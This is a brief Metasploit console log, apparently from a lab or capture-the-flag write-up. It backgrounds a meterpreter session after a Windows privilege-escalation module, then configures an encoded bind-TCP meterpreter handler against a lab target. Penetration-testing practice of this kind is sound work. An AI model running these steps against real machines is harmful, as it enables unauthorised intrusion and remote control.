 meterpreter > bg
[*] Backgrounding session 5...
msf6 exploit(windows/local/ms15_051_client_copy_image) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set stageencoder x86/shikata_ga_nai
stageencoder => x86/shikata_ga_nai
msf6 exploit(multi/handler) > set rhosts 10.10.10.201
rhosts => 10.10.10.201
msf6 exploit(multi/handler) > set lport 456
lport => 456
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.10.10.201:456